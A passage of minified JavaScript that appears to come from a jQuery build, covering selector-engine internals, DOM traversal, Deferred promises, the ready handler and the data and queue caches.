selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+K+")"),e.querySelectorAll("[id~="+E+"-]").length||h.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+E+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),D(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),i.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=M.test(r=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&D(function(e){p.disconnectedMatch=r.call(e,"*"),r.call(e,"[s!='']:x"),n.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),n=n.length&&new RegExp(n.join("|")),e=M.test(i.compareDocumentPosition),m=e||M.test(i.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(i.contains?i.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===i?e==C||e.ownerDocument==c&&m(c,e)?-1:t==C||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var i,n=0,r=e.parentNode,s=t.parentNode,a=[e],o=[t];if(!r||!s)return e==C?-1:t==C?1:r?-1:s?1:l?y(l,e)-y(l,t):0;if(r===s)return he(e,t);for(i=e;i=i.parentNode;)a.unshift(i);for(i=t;i=i.parentNode;)o.unshift(i);for(;a[n]===o[n];)n++;return n?he(a[n],o[n]):a[n]==c?-1:o[n]==c?1:0}),C},P.matches=function(e,t){return P(e,null,null,t)},P.matchesSelector=function(e,t){if(T(e),p.matchesSelector&&S&&!v[t+" "]&&(!n||!n.test(t))&&(!h||!h.test(t)))try{var i=r.call(e,t);if(i||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){v(t,!0)}return 0<P(t,C,null,[e]).length},P.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),m(e,t)},P.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var i=b.attrHandle[t.toLowerCase()],i=i&&V.call(b.attrHandle,t.toLowerCase())?i(e,t,!S):void 0;return void 0!==i?i:p.attributes||!S?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},P.escape=function(e){return(e+"").replace(ue,j)},P.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},P.uniqueSort=function(e){var t,i=[],n=0,r=0;if(d=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(X),d){for(;t=e[r++];)t===e[r]&&(n=i.push(r));for(;n--;)e.splice(i[n],1)}return l=null,e},s=P.getText=function(e){var t,i="",n=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=s(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[n++];)i+=s(t);return i},(b=P.selectors={cacheLength:50,createPseudo:O,match:w,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,u),e[3]=(e[3]||e[4]||e[5]||"").replace(A,u),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||P.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&P.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return w.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&re.test(i)&&(t=f(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,u).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=B[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&B(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(e){e=P.attr(e,t);return null==e?"!="===i:!i||(e+="","="===i?e===n:"!="===i?e!==n:"^="===i?n&&0===e.indexOf(n):"*="===i?n&&-1<e.indexOf(n):"$="===i?n&&e.slice(-n.length)===n:"~="===i?-1<(" "+e.replace(ee," ")+" ").indexOf(n):"|="===i&&(e===n||e.slice(0,n.length+1)===n+"-"))}},CHILD:function(h,e,t,m,v){var g="nth"!==h.slice(0,3),y="last"!==h.slice(-4),w="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,i){var n,r,s,a,o,l,d=g!=y?"nextSibling":"previousSibling",c=e.parentNode,u=w&&e.nodeName.toLowerCase(),p=!i&&!w,f=!1;if(c){if(g){for(;d;){for(a=e;a=a[d];)if(w?a.nodeName.toLowerCase()===u:1===a.nodeType)return!1;l=d="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&p){for(f=(o=(n=(r=(s=(a=c)[E]||(a[E]={}))[a.uniqueID]||(s[a.uniqueID]={}))[h]||[])[0]===k&&n[1])&&n[2],a=o&&c.childNodes[o];a=++o&&a&&a[d]||(f=o=0)||l.pop();)if(1===a.nodeType&&++f&&a===e){r[h]=[k,o,f];break}}else if(!1===(f=p?o=(n=(r=(s=(a=e)[E]||(a[E]={}))[a.uniqueID]||(s[a.uniqueID]={}))[h]||[])[0]===k&&n[1]:f))for(;(a=++o&&a&&a[d]||(f=o=0)||l.pop())&&((w?a.nodeName.toLowerCase()!==u:1!==a.nodeType)||!++f||(p&&((r=(s=a[E]||(a[E]={}))[a.uniqueID]||(s[a.uniqueID]={}))[h]=[k,f]),a!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,s){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||P.error("unsupported pseudo: "+e);return a[E]?a(s):1<a.length?(t=[e,e,"",s],b.setFilters.hasOwnProperty(e.toLowerCase())?O(function(e,t){for(var i,n=a(e,s),r=n.length;r--;)e[i=y(e,n[r])]=!(t[i]=n[r])}):function(e){return a(e,0,t)}):a}},pseudos:{not:O(function(e){var n=[],r=[],o=N(e.replace(g,"$1"));return o[E]?O(function(e,t,i,n){for(var r,s=o(e,null,n,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))}):function(e,t,i){return n[0]=e,o(n,null,i,r),n[0]=null,!r.pop()}}),has:O(function(t){return function(e){return 0<P(t,e).length}}),contains:O(function(t){return t=t.replace(A,u),function(e){return-1<(e.textContent||s(e)).indexOf(t)}}),lang:O(function(i){return se.test(i||"")||P.error("unsupported lang: "+i),i=i.replace(A,u).toLowerCase(),function(e){var t;do{if(t=S?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=_.location&&_.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:L(function(){return[0]}),last:L(function(e,t){return[t-1]}),eq:L(function(e,t,i){return[i<0?i+t:i]}),even:L(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:L(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:L(function(e,t,i){for(var n=i<0?i+t:t<i?t:i;0<=--n;)e.push(n);return e}),gt:L(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(i){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===i}}(e);function ge(){}function z(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function ye(a,e,t){var o=e.dir,l=e.next,d=l||o,c=t&&"parentNode"===d,u=R++;return e.first?function(e,t,i){for(;e=e[o];)if(1===e.nodeType||c)return a(e,t,i);return!1}:function(e,t,i){var n,r,s=[k,u];if(i){for(;e=e[o];)if((1===e.nodeType||c)&&a(e,t,i))return!0}else for(;e=e[o];)if(1===e.nodeType||c)if(r=(r=e[E]||(e[E]={}))[e.uniqueID]||(r[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[o]||e;else{if((n=r[d])&&n[0]===k&&n[1]===u)return s[2]=n[2];if((r[d]=s)[2]=a(e,t,i))return!0}return!1}}function we(r){return 1<r.length?function(e,t,i){for(var n=r.length;n--;)if(!r[n](e,t,i))return!1;return!0}:r[0]}function be(e,t,i,n,r){for(var s,a=[],o=0,l=e.length,d=null!=t;o<l;o++)!(s=e[o])||i&&!i(s,n,r)||(a.push(s),d&&t.push(o));return a}function xe(f,h,m,v,g,e){return v&&!v[E]&&(v=xe(v)),g&&!g[E]&&(g=xe(g,e)),O(function(e,t,i,n){var r,s,a,o=[],l=[],d=t.length,c=e||function(e,t,i){for(var n=0,r=t.length;n<r;n++)P(e,t[n],i);return i}(h||"*",i.nodeType?[i]:i,[]),u=!f||!e&&h?c:be(c,o,f,i,n),p=m?g||(e?f:d||v)?[]:t:u;if(m&&m(u,p,i,n),v)for(r=be(p,l),v(r,[],i,n),s=r.length;s--;)(a=r[s])&&(p[l[s]]=!(u[l[s]]=a));if(e){if(g||f){if(g){for(r=[],s=p.length;s--;)(a=p[s])&&r.push(u[s]=a);g(null,p=[],r,n)}for(s=p.length;s--;)(a=p[s])&&-1<(r=g?y(e,a):o[s])&&(e[r]=!(t[r]=a))}}else p=be(p===t?p.splice(d,p.length):p),g?g(null,t,p,n):$.apply(t,p)})}function Te(v,g){function e(e,t,i,n,r){var s,a,o,l=0,d="0",c=e&&[],u=[],p=x,f=e||w&&b.find.TAG("*",r),h=k+=null==p?1:Math.random()||.1,m=f.length;for(r&&(x=t==C||t||r);d!==m&&null!=(s=f[d]);d++){if(w&&s){for(a=0,t||s.ownerDocument==C||(T(s),i=!S);o=v[a++];)if(o(s,t||C,i)){n.push(s);break}r&&(k=h)}y&&((s=!o&&s)&&l--,e&&c.push(s))}if(l+=d,y&&d!==l){for(a=0;o=g[a++];)o(c,u,t,i);if(e){if(0<l)for(;d--;)c[d]||u[d]||(u[d]=Y.call(n));u=be(u)}$.apply(n,u),r&&!e&&0<u.length&&1<l+g.length&&P.uniqueSort(n)}return r&&(k=h,x=p),c}var y=0<g.length,w=0<v.length;return y?O(e):e}return ge.prototype=b.filters=b.pseudos,b.setFilters=new ge,f=P.tokenize=function(e,t){var i,n,r,s,a,o,l,d=W[e+" "];if(d)return t?0:d.slice(0);for(a=e,o=[],l=b.preFilter;a;){for(s in i&&!(n=te.exec(a))||(n&&(a=a.slice(n[0].length)||a),o.push(r=[])),i=!1,(n=ie.exec(a))&&(i=n.shift(),r.push({value:i,type:n[0].replace(g," ")}),a=a.slice(i.length)),b.filter)!(n=w[s].exec(a))||l[s]&&!(n=l[s](n))||(i=n.shift(),r.push({value:i,type:s,matches:n}),a=a.slice(i.length));if(!i)break}return t?a.length:a?P.error(e):W(e,o).slice(0)},N=P.compile=function(e,t){var i,n=[],r=[],s=G[e+" "];if(!s){for(i=(t=t||f(e)).length;i--;)((s=function e(t){for(var n,i,r,s=t.length,a=b.relative[t[0].type],o=a||b.relative[" "],l=a?1:0,d=ye(function(e){return e===n},o,!0),c=ye(function(e){return-1<y(n,e)},o,!0),u=[function(e,t,i){return e=!a&&(i||t!==x)||((n=t).nodeType?d:c)(e,t,i),n=null,e}];l<s;l++)if(i=b.relative[t[l].type])u=[ye(we(u),i)];else{if((i=b.filter[t[l].type].apply(null,t[l].matches))[E]){for(r=++l;r<s&&!b.relative[t[r].type];r++);return xe(1<l&&we(u),1<l&&z(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(g,"$1"),i,l<r&&e(t.slice(l,r)),r<s&&e(t=t.slice(r)),r<s&&z(t))}u.push(i)}return we(u)}(t[i]))[E]?n:r).push(s);(s=G(e,Te(r,n))).selector=e}return s},H=P.select=function(e,t,i,n){var r,s,a,o,l,d="function"==typeof e&&e,c=!n&&f(e=d.selector||e);if(i=i||[],1===c.length){if(2<(s=c[0]=c[0].slice(0)).length&&"ID"===(a=s[0]).type&&9===t.nodeType&&S&&b.relative[s[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(A,u),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=w.needsContext.test(e)?0:s.length;r--&&(a=s[r],!b.relative[o=a.type]);)if((l=b.find[o])&&(n=l(a.matches[0].replace(A,u),ce.test(s[0].type)&&ve(t.parentNode)||t))){if(s.splice(r,1),e=n.length&&z(s))break;return $.apply(i,n),i}}return(d||N(e,c))(n,t,!S,i,!t||ce.test(e)&&ve(t.parentNode)||t),i},p.sortStable=E.split("").sort(X).join("")===E,p.detectDuplicates=!!d,T(),p.sortDetached=D(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),D(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&D(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),D(function(e){return null==e.getAttribute("disabled")})||fe(K,function(e,t,i){if(!i)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),P}(x),Q=(C.find=e,C.expr=e.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=e.uniqueSort,C.text=e.getText,C.isXMLDoc=e.isXML,C.contains=e.contains,C.escapeSelector=e.escape,C.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var K=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function J(e,i,n){return y(i)?C.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?C.grep(e,function(e){return e===i!==n}):"string"!=typeof i?C.grep(e,function(e){return-1<N.call(i,e)!==n}):C.filter(i,e,n)}C.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?C.find.matchesSelector(n,e)?[n]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,n=this.length,r=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<n;t++)if(C.contains(r[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)C.find(e,r[t],i);return 1<n?C.uniqueSort(i):i},filter:function(e){return this.pushStack(J(this,e||[],!1))},not:function(e){return this.pushStack(J(this,e||[],!0))},is:function(e){return!!J(this,"string"==typeof e&&Q.test(e)?C(e):e||[],!1).length}});var Z,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((C.fn.init=function(e,t,i){if(!e)return this;if(i=i||Z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),K.test(n[1])&&C.isPlainObject(t))for(var n in t)y(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(i=T.getElementById(n[2]))&&(this[0]=i,this.length=1),this}).prototype=C.fn,Z=C(T),/^(?:parents|prev(?:Until|All))/),ie={children:!0,contents:!0,next:!0,prev:!0};function ne(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,r=this.length,s=[],a="string"!=typeof e&&C(e);if(!Q.test(e))for(;n<r;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){s.push(i);break}return this.pushStack(1<s.length?C.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?N.call(C(e),this[0]):N.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,i){return n(e,"parentNode",i)},next:function(e){return ne(e,"nextSibling")},prev:function(e){return ne(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,i){return n(e,"nextSibling",i)},prevUntil:function(e,t,i){return n(e,"previousSibling",i)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&j(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(n,r){C.fn[n]=function(e,t){var i=C.map(this,r,e);return(t="Until"!==n.slice(-5)?e:t)&&"string"==typeof t&&(i=C.filter(t,i)),1<this.length&&(ie[n]||C.uniqueSort(i),te.test(n)&&i.reverse()),this.pushStack(i)}});var S=/[^\x20\t\r\n\f]+/g;function c(e){return e}function re(e){throw e}function se(e,t,i,n){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(i):e&&y(r=e.then)?r.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(n){var e,i;n="string"==typeof n?(e=n,i={},C.each(e.match(S)||[],function(e,t){i[t]=!0}),i):C.extend({},n);function r(){for(o=o||n.once,a=s=!0;d.length;c=-1)for(t=d.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&n.stopOnFalse&&(c=l.length,t=!1);n.memory||(t=!1),s=!1,o&&(l=t?[]:"")}var s,t,a,o,l=[],d=[],c=-1,u={add:function(){return l&&(t&&!s&&(c=l.length-1,d.push(t)),function i(e){C.each(e,function(e,t){y(t)?n.unique&&u.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&i(t)})}(arguments),t&&!s&&r()),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,l,i));)l.splice(i,1),i<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return o=d=[],l=t="",this},disabled:function(){return!l},lock:function(){return o=d=[],t||s||(l=t=""),this},locked:function(){return!!o},fireWith:function(e,t){return o||(t=[e,(t=t||[]).slice?t.slice():t],d.push(t),s||r()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!a}};return u},C.extend({Deferred:function(e){var s=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var r=arguments;return C.Deferred(function(n){C.each(s,function(e,t){var i=y(r[t[4]])&&r[t[4]];o[t[1]](function(){var e=i&&i.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),r=null}).promise()},then:function(t,i,n){var l=0;function d(r,s,a,o){return function(){function e(){var e,t;if(!(r<l)){if((e=a.apply(i,n))===s.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?o?t.call(e,d(l,s,c,o),d(l,s,re,o)):(l++,t.call(e,d(l,s,c,o),d(l,s,re,o),d(l,s,c,s.notifyWith))):(a!==c&&(i=void 0,n=[e]),(o||s.resolveWith)(i,n))}}var i=this,n=arguments,t=o?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(a!==re&&(i=void 0,n=[e]),s.rejectWith(i,n))}};r?t():(C.Deferred.getStackHook&&(t.stackTrace=C.Deferred.getStackHook()),x.setTimeout(t))}}return C.Deferred(function(e){s[0][3].add(d(0,e,y(n)?n:c,e.notifyWith)),s[1][3].add(d(0,e,y(t)?t:c)),s[2][3].add(d(0,e,y(i)?i:re))}).promise()},promise:function(e){return null!=e?C.extend(e,a):a}},o={};return C.each(s,function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add(function(){r=n},s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),i.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=i.fireWith}),a.promise(o),e&&e.call(o,o),o},when:function(e){function t(t){return function(e){r[t]=this,s[t]=1<arguments.length?o.call(arguments):e,--i||a.resolveWith(r,s)}}var i=arguments.length,n=i,r=Array(n),s=o.call(arguments),a=C.Deferred();if(i<=1&&(se(e,a.done(t(n)).resolve,a.reject,!i),"pending"===a.state()||y(s[n]&&s[n].then)))return a.then();for(;n--;)se(s[n],t(n),a.reject);return a.promise()}});var ae=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,oe=(C.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&ae.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){x.setTimeout(function(){throw e})},C.Deferred());function le(){T.removeEventListener("DOMContentLoaded",le),x.removeEventListener("load",le),C.ready()}C.fn.ready=function(e){return oe.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||oe.resolveWith(T,[C])}}),C.ready.then=oe.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(C.ready):(T.addEventListener("DOMContentLoaded",le),x.addEventListener("load",le));function u(e,t,i,n,r,s,a){var o=0,l=e.length,d=null==i;if("object"===h(i))for(o in r=!0,i)u(e,t,o,i[o],!0,s,a);else if(void 0!==n&&(r=!0,y(n)||(a=!0),t=d?a?(t.call(e,n),null):(d=t,function(e,t,i){return d.call(C(e),i)}):t))for(;o<l;o++)t(e[o],i,a?n:n.call(e[o],o,t(e[o],i)));return r?e:d?t.call(e):l?t(e[0],i):s}var de=/^-ms-/,ce=/-([a-z])/g;function ue(e,t){return t.toUpperCase()}function w(e){return e.replace(de,"ms-").replace(ce,ue)}function g(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function pe(){this.expando=C.expando+pe.uid++}pe.uid=1,pe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},g(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,r=this.cache(e);if("string"==typeof t)r[w(t)]=i;else for(n in t)r[w(n)]=t[n];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][w(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(w):(t=w(t))in n?[t]:t.match(S)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!C.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var b=new pe,d=new pe,fe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function me(e,t,i){var n,r;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(r=i)||"false"!==r&&("null"===r?null:r===+r+""?+r:fe.test(r)?JSON.parse(r):r)}catch(e){}d.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return d.hasData(e)||b.hasData(e)},data:function(e,t,i){return d.access(e,t,i)},removeData:function(e,t){d.remove(e,t)},_data:function(e,t,i){return b.access(e,t,i)},_removeData:function(e,t){b.remove(e,t)}}),C.fn.extend({data:function(i,e){var t,n,r,s=this[0],a=s&&s.attributes;if(void 0!==i)return"object"==typeof i?this.each(function(){d.set(this,i)}):u(this,function(e){var t;if(s&&void 0===e)return void 0!==(t=d.get(s,i))||void 0!==(t=me(s,i))?t:void 0;this.each(function(){d.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=d.get(s),1===s.nodeType&&!b.get(s,"hasDataAttrs"))){for(t=a.length;t--;)a[t]&&0===(n=a[t].name).indexOf("data-")&&(n=w(n.slice(5)),me(s,n,r[n]));b.set(s,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){d.remove(this,e)})}}),C.extend({queue:function(e,t,i){var n;if(e)return n=b.get(e,t=(t||"fx")+"queue"),i&&(!n||Array.isArray(i)?n=b.access(e,t,C.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),n=i.length,r=i.shift(),s=C._queueHooks(e,t);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===t&&i.unshift("inprogress"),delete s.stop,r.call(e,function(){C.dequeue(e,t)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return b.get(e,i)||b.access(e,i,{empty:C.Callbacks("once memory").add(function(){b.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===i?this:this.each(function(){var e=C.queue(this,t,i);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--r||s.resolveWith(a,[a])}var n,r=1,s=C.Deferred(),a=this,o=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=b.get(a[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(i));return i(),s.promise(t)}});function ve(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&k(e)&&"none"===C.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ge=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],E=T.documentElement,k=function(e){return C.contains(e.ownerDocument,e)},ye={composed:!0};E.getRootNode&&(k=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function we(e,t,i,n){var r,s,a=20,o=n?function(){return n.cur()}:function(){return 